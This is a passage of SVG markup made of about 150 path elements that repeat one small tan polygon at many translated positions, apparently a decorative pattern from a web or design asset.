        <path id="Path_3819" data-name="Path 3819" d="M36.467,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1546.29 1262.692)" fill="#c7ae7e"/>
        <path id="Path_3820" data-name="Path 3820" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1835.727 999.255)" fill="#c7ae7e"/>
        <path id="Path_3821" data-name="Path 3821" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1683.606 832.135)" fill="#c7ae7e"/>
        <path id="Path_3822" data-name="Path 3822" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(-1767.057 1214.521)" fill="#c7ae7e"/>
        <path id="Path_3823" data-name="Path 3823" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1531.509 665.015)" fill="#c7ae7e"/>
        <path id="Path_3824" data-name="Path 3824" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1379.388 497.919)" fill="#c7ae7e"/>
        <path id="Path_3825" data-name="Path 3825" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1752.276 616.844)" fill="#c7ae7e"/>
        <path id="Path_3826" data-name="Path 3826" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1600.155 449.724)" fill="#c7ae7e"/>
        <path id="Path_3827" data-name="Path 3827" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.387l19.772,7.851,19.748,7.851Z" transform="translate(-1036.134 1574.47)" fill="#c7ae7e"/>
        <path id="Path_3828" data-name="Path 3828" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-815.367 1622.665)" fill="#c7ae7e"/>
        <path id="Path_3829" data-name="Path 3829" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-967.464 1789.785)" fill="#c7ae7e"/>
        <path id="Path_3830" data-name="Path 3830" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1256.901 1526.323)" fill="#c7ae7e"/>
        <path id="Path_3831" data-name="Path 3831" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(-1188.231 1741.59)" fill="#c7ae7e"/>
        <path id="Path_3832" data-name="Path 3832" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1409.022 1693.395)" fill="#c7ae7e"/>
        <path id="Path_3833" data-name="Path 3833" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1340.352 1908.686)" fill="#c7ae7e"/>
        <path id="Path_3834" data-name="Path 3834" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1561.119 1860.491)" fill="#c7ae7e"/>
        <path id="Path_3835" data-name="Path 3835" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1325.571 1310.984)" fill="#c7ae7e"/>
        <path id="Path_3836" data-name="Path 3836" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1173.474 1143.888)" fill="#c7ae7e"/>
        <path id="Path_3837" data-name="Path 3837" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1546.338 1262.813)" fill="#c7ae7e"/>
        <path id="Path_3838" data-name="Path 3838" d="M36.443,21.057,33.39,0l-16.7,13.206L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1394.241 1095.693)" fill="#c7ae7e"/>
        <path id="Path_3839" data-name="Path 3839" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-579.771 1073.086)" fill="#c7ae7e"/>
        <path id="Path_3840" data-name="Path 3840" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-359.004 1121.281)" fill="#c7ae7e"/>
        <path id="Path_3841" data-name="Path 3841" d="M36.443,21.056,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-427.65 905.99)" fill="#c7ae7e"/>
        <path id="Path_3842" data-name="Path 3842" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-511.101 1288.377)" fill="#c7ae7e"/>
        <path id="Path_3843" data-name="Path 3843" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-648.417 857.819)" fill="#c7ae7e"/>
        <path id="Path_3844" data-name="Path 3844" d="M36.443,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-731.867 1240.206)" fill="#c7ae7e"/>
        <path id="Path_3845" data-name="Path 3845" d="M36.467,21.057,33.39,0l-16.7,13.182L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-952.659 1191.987)" fill="#c7ae7e"/>
        <path id="Path_3846" data-name="Path 3846" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-800.538 1024.891)" fill="#c7ae7e"/>
        <path id="Path_3847" data-name="Path 3847" d="M36.467,21.057,33.39,0l-16.7,13.182L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-883.989 1407.277)" fill="#c7ae7e"/>
        <path id="Path_3848" data-name="Path 3848" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1104.755 1359.107)" fill="#c7ae7e"/>
        <path id="Path_3849" data-name="Path 3849" d="M36.443,21.033,33.366,0,16.7,13.182,0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(-869.208 809.6)" fill="#c7ae7e"/>
        <path id="Path_3850" data-name="Path 3850" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-717.087 642.504)" fill="#c7ae7e"/>
        <path id="Path_3851" data-name="Path 3851" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-937.854 594.309)" fill="#c7ae7e"/>
        <path id="Path_3852" data-name="Path 3852" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-373.809 1719.031)" fill="#c7ae7e"/>
        <path id="Path_3853" data-name="Path 3853" d="M36.443,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-153.042 1767.226)" fill="#c7ae7e"/>
        <path id="Path_3854" data-name="Path 3854" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-221.688 1551.935)" fill="#c7ae7e"/>
        <path id="Path_3855" data-name="Path 3855" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-305.139 1934.322)" fill="#c7ae7e"/>
        <path id="Path_3856" data-name="Path 3856" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-594.576 1670.86)" fill="#c7ae7e"/>
        <path id="Path_3857" data-name="Path 3857" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-442.455 1503.74)" fill="#c7ae7e"/>
        <path id="Path_3858" data-name="Path 3858" d="M36.443,21.057,33.366,0,16.695,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-525.906 1886.127)" fill="#c7ae7e"/>
        <path id="Path_3859" data-name="Path 3859" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-746.697 1837.932)" fill="#c7ae7e"/>
        <path id="Path_3860" data-name="Path 3860" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-594.576 1670.836)" fill="#c7ae7e"/>
        <path id="Path_3861" data-name="Path 3861" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-678.027 2053.223)" fill="#c7ae7e"/>
        <path id="Path_3862" data-name="Path 3862" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-967.464 1789.761)" fill="#c7ae7e"/>
        <path id="Path_3863" data-name="Path 3863" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-815.343 1622.641)" fill="#c7ae7e"/>
        <path id="Path_3864" data-name="Path 3864" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-898.794 2005.052)" fill="#c7ae7e"/>
        <path id="Path_3865" data-name="Path 3865" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(-663.246 1455.545)" fill="#c7ae7e"/>
        <path id="Path_3866" data-name="Path 3866" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-511.125 1288.45)" fill="#c7ae7e"/>
        <path id="Path_3867" data-name="Path 3867" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-884.013 1407.374)" fill="#c7ae7e"/>
        <path id="Path_3868" data-name="Path 3868" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.772,7.875Z" transform="translate(-731.916 1240.255)" fill="#c7ae7e"/>
        <path id="Path_3869" data-name="Path 3869" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.772,7.875Z" transform="translate(82.554 1217.647)" fill="#c7ae7e"/>
        <path id="Path_3870" data-name="Path 3870" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(303.346 1265.842)" fill="#c7ae7e"/>
        <path id="Path_3871" data-name="Path 3871" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(234.676 1050.551)" fill="#c7ae7e"/>
        <path id="Path_3872" data-name="Path 3872" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(13.908 1002.356)" fill="#c7ae7e"/>
        <path id="Path_3873" data-name="Path 3873" d="M36.443,21.032,33.366,0l-16.7,13.181L0,26.363l19.748,7.851L39.5,42.089Z" transform="translate(-290.309 1336.548)" fill="#c7ae7e"/>
        <path id="Path_3874" data-name="Path 3874" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-138.213 1169.452)" fill="#c7ae7e"/>
        <path id="Path_3875" data-name="Path 3875" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(-221.639 1551.839)" fill="#c7ae7e"/>
        <path id="Path_3876" data-name="Path 3876" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-511.076 1288.377)" fill="#c7ae7e"/>
        <path id="Path_3877" data-name="Path 3877" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-358.98 1121.257)" fill="#c7ae7e"/>
        <path id="Path_3878" data-name="Path 3878" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.387l19.748,7.851L39.5,42.089Z" transform="translate(-442.406 1503.643)" fill="#c7ae7e"/>
        <path id="Path_3879" data-name="Path 3879" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-206.883 954.161)" fill="#c7ae7e"/>
        <path id="Path_3880" data-name="Path 3880" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-54.762 787.065)" fill="#c7ae7e"/>
        <path id="Path_3881" data-name="Path 3881" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-427.65 905.99)" fill="#c7ae7e"/>
        <path id="Path_3882" data-name="Path 3882" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-275.529 738.87)" fill="#c7ae7e"/>
        <path id="Path_3883" data-name="Path 3883" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(288.492 1863.616)" fill="#c7ae7e"/>
        <path id="Path_3884" data-name="Path 3884" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(509.259 1911.812)" fill="#c7ae7e"/>
        <path id="Path_3885" data-name="Path 3885" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(357.162 2078.907)" fill="#c7ae7e"/>
        <path id="Path_3886" data-name="Path 3886" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(67.725 1815.446)" fill="#c7ae7e"/>
        <path id="Path_3887" data-name="Path 3887" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(136.395 2030.712)" fill="#c7ae7e"/>
        <path id="Path_3888" data-name="Path 3888" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-84.396 1982.517)" fill="#c7ae7e"/>
        <path id="Path_3889" data-name="Path 3889" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-15.726 2197.808)" fill="#c7ae7e"/>
        <path id="Path_3890" data-name="Path 3890" d="M36.443,21.057,33.39,0l-16.7,13.182L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-236.493 2149.613)" fill="#c7ae7e"/>
        <path id="Path_3891" data-name="Path 3891" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-0.945 1600.13)" fill="#c7ae7e"/>
        <path id="Path_3892" data-name="Path 3892" d="M36.443,21.032,33.366,0,16.671,13.182,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(151.176 1433.035)" fill="#c7ae7e"/>
        <path id="Path_3893" data-name="Path 3893" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-221.712 1551.96)" fill="#c7ae7e"/>
        <path id="Path_3894" data-name="Path 3894" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.5,42.089Z" transform="translate(-69.591 1384.84)" fill="#c7ae7e"/>
        <path id="Path_3895" data-name="Path 3895" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(676.209 1146.942)" fill="#c7ae7e"/>
        <path id="Path_3896" data-name="Path 3896" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.5,42.089Z" transform="translate(592.783 1529.328)" fill="#c7ae7e"/>
        <path id="Path_3897" data-name="Path 3897" d="M36.468,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.772,7.875Z" transform="translate(371.967 1481.133)" fill="#c7ae7e"/>
        <path id="Path_3898" data-name="Path 3898" d="M36.468,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(524.088 1314.037)" fill="#c7ae7e"/>
        <path id="Path_3899" data-name="Path 3899" d="M36.443,21.032,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(440.662 1696.424)" fill="#c7ae7e"/>
        <path id="Path_3900" data-name="Path 3900" d="M36.467,21.057,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(219.871 1648.229)" fill="#c7ae7e"/>
        <path id="Path_3901" data-name="Path 3901" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(455.418 1098.746)" fill="#c7ae7e"/>
        <path id="Path_3902" data-name="Path 3902" d="M36.443,21.032,33.366,0,16.7,13.157,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(607.539 931.651)" fill="#c7ae7e"/>
        <path id="Path_3903" data-name="Path 3903" d="M36.443,21.032,33.366,0,16.67,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(386.772 883.456)" fill="#c7ae7e"/>
        <path id="Path_3904" data-name="Path 3904" d="M36.468,21.057,33.39,0,16.7,13.182,0,26.387l19.772,7.851,19.772,7.851Z" transform="translate(759.66 764.506)" fill="#c7ae7e"/>
        <path id="Path_3905" data-name="Path 3905" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(676.234 1146.917)" fill="#c7ae7e"/>
        <path id="Path_3906" data-name="Path 3906" d="M36.443,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(843.063 382.12)" fill="#c7ae7e"/>
        <path id="Path_3907" data-name="Path 3907" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(759.612 764.531)" fill="#c7ae7e"/>
        <path id="Path_3908" data-name="Path 3908" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1448.034 282.628)" fill="#c7ae7e"/>
        <path id="Path_3909" data-name="Path 3909" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1227.267 330.823)" fill="#c7ae7e"/>
        <path id="Path_3910" data-name="Path 3910" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1295.913 115.533)" fill="#c7ae7e"/>
        <path id="Path_3911" data-name="Path 3911" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1379.364 497.919)" fill="#c7ae7e"/>
        <path id="Path_3912" data-name="Path 3912" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1668.801 234.457)" fill="#c7ae7e"/>
        <path id="Path_3913" data-name="Path 3913" d="M36.443,21.057,33.366,0,16.671,13.206,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-1516.679 67.338)" fill="#c7ae7e"/>
        <path id="Path_3914" data-name="Path 3914" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1600.13 449.748)" fill="#c7ae7e"/>
        <path id="Path_3915" data-name="Path 3915" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1820.922 401.529)" fill="#c7ae7e"/>
        <path id="Path_3916" data-name="Path 3916" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1668.801 234.433)" fill="#c7ae7e"/>
        <path id="Path_3917" data-name="Path 3917" d="M36.443,21.057,33.366,0,16.7,13.206,0,26.388l19.772,7.851,19.748,7.851Z" transform="translate(-1752.252 616.82)" fill="#c7ae7e"/>
        <path id="Path_3918" data-name="Path 3918" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-2041.689 353.358)" fill="#c7ae7e"/>
        <path id="Path_3919" data-name="Path 3919" d="M36.443,21.033,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(-1889.568 186.262)" fill="#c7ae7e"/>
        <path id="Path_3920" data-name="Path 3920" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(-1973.019 568.649)" fill="#c7ae7e"/>
        <path id="Path_3921" data-name="Path 3921" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1737.471 19.142)" fill="#c7ae7e"/>
        <path id="Path_3922" data-name="Path 3922" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1585.35 -147.953)" fill="#c7ae7e"/>
        <path id="Path_3923" data-name="Path 3923" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1958.238 -29.029)" fill="#c7ae7e"/>
        <path id="Path_3924" data-name="Path 3924" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1806.117 -196.148)" fill="#c7ae7e"/>
        <path id="Path_3925" data-name="Path 3925" d="M36.467,21.032,33.39,0,16.7,13.181,0,26.363l19.772,7.875,19.772,7.851Z" transform="translate(-991.671 -218.756)" fill="#c7ae7e"/>
        <path id="Path_3926" data-name="Path 3926" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-770.879 -170.561)" fill="#c7ae7e"/>
        <path id="Path_3927" data-name="Path 3927" d="M36.443,21.033,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-839.549 -385.852)" fill="#c7ae7e"/>
        <path id="Path_3928" data-name="Path 3928" d="M36.443,21.057,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1060.316 -434.047)" fill="#c7ae7e"/>
        <path id="Path_3929" data-name="Path 3929" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1364.534 -99.855)" fill="#c7ae7e"/>
        <path id="Path_3930" data-name="Path 3930" d="M36.467,21.056,33.39,0l-16.7,13.181L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1212.437 -266.951)" fill="#c7ae7e"/>
        <path id="Path_3931" data-name="Path 3931" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1295.864 115.436)" fill="#c7ae7e"/>
        <path id="Path_3932" data-name="Path 3932" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1585.301 -148.026)" fill="#c7ae7e"/>
        <path id="Path_3933" data-name="Path 3933" d="M36.443,21.056,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1433.204 -315.146)" fill="#c7ae7e"/>
        <path id="Path_3934" data-name="Path 3934" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1516.655 67.265)" fill="#c7ae7e"/>
        <path id="Path_3935" data-name="Path 3935" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1904.421 783.988)" fill="#c7ae7e"/>
        <path id="Path_3936" data-name="Path 3936" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1752.3 616.892)" fill="#c7ae7e"/>
        <path id="Path_3937" data-name="Path 3937" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-2125.188 735.817)" fill="#c7ae7e"/>
        <path id="Path_3938" data-name="Path 3938" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1973.067 568.697)" fill="#c7ae7e"/>
        <path id="Path_3939" data-name="Path 3939" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-785.733 427.214)" fill="#c7ae7e"/>
        <path id="Path_3940" data-name="Path 3940" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-564.966 475.409)" fill="#c7ae7e"/>
        <path id="Path_3941" data-name="Path 3941" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-717.063 642.504)" fill="#c7ae7e"/>
        <path id="Path_3942" data-name="Path 3942" d="M36.443,21.056,33.39,0,16.7,13.181,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1006.5 379.043)" fill="#c7ae7e"/>
        <path id="Path_3943" data-name="Path 3943" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-937.83 594.333)" fill="#c7ae7e"/>
        <path id="Path_3944" data-name="Path 3944" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1158.621 546.114)" fill="#c7ae7e"/>
        <path id="Path_3945" data-name="Path 3945" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1089.951 761.405)" fill="#c7ae7e"/>
        <path id="Path_3946" data-name="Path 3946" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1310.718 713.234)" fill="#c7ae7e"/>
        <path id="Path_3947" data-name="Path 3947" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1075.17 163.728)" fill="#c7ae7e"/>
        <path id="Path_3948" data-name="Path 3948" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-923.049 -3.368)" fill="#c7ae7e"/>
        <path id="Path_3949" data-name="Path 3949" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(-1295.937 115.557)" fill="#c7ae7e"/>
        <path id="Path_3950" data-name="Path 3950" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(-1143.84 -51.563)" fill="#c7ae7e"/>
        <path id="Path_3951" data-name="Path 3951" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.772,7.851Z" transform="translate(-329.369 -74.17)" fill="#c7ae7e"/>
        <path id="Path_3952" data-name="Path 3952" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-108.578 -25.975)" fill="#c7ae7e"/>
        <path id="Path_3953" data-name="Path 3953" d="M36.468,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-177.249 -241.266)" fill="#c7ae7e"/>
        <path id="Path_3954" data-name="Path 3954" d="M36.443,21.056,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-260.675 141.12)" fill="#c7ae7e"/>
        <path id="Path_3955" data-name="Path 3955" d="M36.443,21.056,33.39,0,16.7,13.181,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-398.015 -289.461)" fill="#c7ae7e"/>
        <path id="Path_3956" data-name="Path 3956" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.387l19.748,7.851L39.5,42.089Z" transform="translate(-481.442 92.925)" fill="#c7ae7e"/>
        <path id="Path_3957" data-name="Path 3957" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.5,42.089Z" transform="translate(-702.233 44.73)" fill="#c7ae7e"/>
        <path id="Path_3958" data-name="Path 3958" d="M36.467,21.033,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-550.136 -122.366)" fill="#c7ae7e"/>
        <path id="Path_3959" data-name="Path 3959" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(-633.563 260.021)" fill="#c7ae7e"/>
        <path id="Path_3960" data-name="Path 3960" d="M36.443,21.056,33.366,0l-16.7,13.206L0,26.387l19.748,7.851L39.5,42.089Z" transform="translate(-854.33 211.826)" fill="#c7ae7e"/>
        <path id="Path_3961" data-name="Path 3961" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-618.807 -337.656)" fill="#c7ae7e"/>
        <path id="Path_3962" data-name="Path 3962" d="M36.443,21.032,33.366,0,16.695,13.181,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(-466.685 -504.752)" fill="#c7ae7e"/>
        <path id="Path_3963" data-name="Path 3963" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.85L39.52,42.089Z" transform="translate(-687.453 -552.947)" fill="#c7ae7e"/>
        <path id="Path_3964" data-name="Path 3964" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-123.407 571.775)" fill="#c7ae7e"/>
        <path id="Path_3965" data-name="Path 3965" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(97.359 619.97)" fill="#c7ae7e"/>
        <path id="Path_3966" data-name="Path 3966" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(28.713 404.679)" fill="#c7ae7e"/>
